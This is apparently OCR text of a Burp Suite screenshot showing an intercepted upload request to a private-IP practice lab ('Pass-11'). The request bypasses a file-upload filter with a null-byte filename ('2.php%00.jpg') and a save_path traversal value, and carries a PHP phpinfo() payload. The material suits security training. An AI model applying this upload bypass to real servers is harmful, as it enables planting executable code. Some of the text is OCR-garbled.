 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------9514143097616
Content-Length: 323
Connection: close
Referer: http://192.168.100.119/Pass-11/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------9514143097616
Content-Disposition: form-data; name="upload_file"; filename="2.php%00.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------9514143097616
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------9514143097616--
? < + > Type a search term 0 matches